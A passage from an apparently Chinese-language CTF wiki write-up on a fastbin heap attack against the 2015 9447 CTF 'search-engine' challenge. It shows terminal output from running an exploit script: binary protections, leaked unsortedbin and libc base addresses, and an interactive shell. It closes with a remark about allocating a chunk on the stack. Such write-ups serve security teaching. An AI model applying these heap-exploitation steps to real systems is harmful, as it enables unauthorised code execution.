 shell
➜  2015_9447ctf_search-engine git:(master) python exp.py
[*] '/mnt/hgfs/Hack/ctf/ctf-wiki/pwn/heap/example/fastbin_attack/2015_9447ctf_searc
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    FORTIFY:  Enabled
[+] Starting local process './search': pid 31158
[*] PID: 31158
[+] unsortedbin addr: 0x7f802e73bb78
[+] libc base addr: 0x7f802e377000
[*] Switching to interactive mode
Enter the sentence:
$ ls
exp.py       search      search.id1  search.nam
libc.so.6  search.id0  search.id2  search.til
当然，这里还有一种方法，将 chunk 分配到栈上。